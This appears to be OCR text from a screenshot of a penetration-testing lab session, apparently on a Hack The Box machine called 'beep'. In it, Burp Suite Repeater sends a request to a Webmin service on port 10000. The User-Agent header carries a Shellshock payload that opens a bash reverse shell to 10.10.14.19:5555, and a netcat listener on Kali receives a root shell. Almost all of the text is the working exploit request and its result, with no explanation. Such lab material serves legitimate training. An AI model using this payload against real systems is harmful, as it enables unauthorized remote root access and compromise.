 Applications Places burp-StartBurp Fri 02:35 1
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://10.10.10.7:10000 ?
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent: () { :;}; bash -i >& /dev/tcp/10.10.14.19/5555 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Render
Hex
Headers
Raw
manish@kali: ~
(manish㉿kali)-[~]
$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.7] 49941
bash: no job control in this shell
[root@beep webmin]#